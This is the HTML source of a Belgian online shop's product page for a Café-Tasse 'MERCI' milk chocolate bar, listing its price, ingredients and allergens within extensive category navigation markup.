                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/75-epicerie">
            <span itemprop="name">Epicerie</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/50-chocolat">
            <span itemprop="name">Chocolat</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html">
            <span itemprop="name">Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg" alt="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" title="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg" data-zoom-image="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/5019-medium_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg"
                      data-image-large-src="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg"
                      src="https://www.panierdeloise.be/5019-home_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg"
                      alt="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)"
                      title="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2986">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg" alt="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" title="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h4><strong>DITES-LE AVEC DU CHOCOLAT !</strong></h4></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2986">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/5019-large_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/5019-medium_default/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg" alt="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" title="Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fchocolat%2F2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Tablette+de+chocolat+au+lait+edition+MERCI+85+g+%28Caf%C3%A9-Tasse%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fchocolat%2F2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F5019%2Ftablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fchocolat%2F2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Café-Tasse 122026'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="2986" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="5.25">5,25 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="2986"></div>

  <div id="product-description-short-2986" class="description-short" itemprop="description"><h4><strong>DITES-LE AVEC DU CHOCOLAT !</strong></h4></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="2986" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2986" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><h3>Tablette de chocolat au lait edition MERCI 85 g (Café-Tasse)</h3>
<p></p>
<p>Pour les amateurs de traditions et valeurs<br /><br />Tablette de chocolat ni trop épaisse ni trop fine élégante et délicieuse. Une façon chocolatée de dire merci.<br /><br />L'authentique Chocolat belge au lait 38% de cacao % - 85gr<br /><br /><strong>Ingrédients</strong>: sucre, pâte de cacao, lait entier en poudre, beurre de cacao, émulsifiant (lécithine de soja), arôme naturel (vanille). <br />Peut contenir: œufs, fruits à coques, sésame et gluten.</p>
<p><span><strong>Contenu</strong> : 85 g</span></p>
<p><strong>Chocolatier</strong> Café-Tasse (Wauthier-Braine)</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
